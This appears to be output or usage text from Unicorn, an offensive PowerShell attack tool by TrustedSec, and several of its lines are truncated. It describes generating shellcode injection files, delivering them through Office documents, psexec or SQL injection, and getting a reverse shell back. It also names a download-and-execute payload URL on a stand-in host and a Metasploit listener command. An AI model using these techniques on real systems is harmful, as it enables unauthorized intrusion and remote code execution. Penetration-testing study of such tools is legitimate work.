 aHR0cHM6Ly93d3cuYmluYXJ5ZGVmZW5zZS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMTcvMDUvS2VlcE1hdHRIYXBweS5qcGc=
Written by: Dave Kennedy at TrustedSec (https://www.trustedsec.com)
Twitter: @TrustedSec, @HackingDave
Happy Magic Unicorns.
[********************************************************************************************************]
-----POWERSHELL ATTACK INSTRUCTIONS----
Everything is now generated in two files, powershell_attack.txt and unicorn.rc. The text file contains  all of the code needed in order to inject the
this could be through an excel/word  doc or through psexec_commands inside of Metasploit, SQLi, etc.. There are so many implications and  scenarios to
ou have the ability to call the powershell executable and it will give a shell back to you. This attack also supports windows/download_exec for a paylo
wnload_exec url=https://www.thisisnotarealsite.com/payload.exe and the powershell code will download the payload and execute.
Note that you will need to have a listener enabled in order to capture the attack.
[*******************************************************************************************************]
[*] Exported powershell output code to powershell_attack.txt.
[*] Exported Metasploit RC file as unicorn.rc. Run msfconsole -r unicorn.rc to execute and create listener.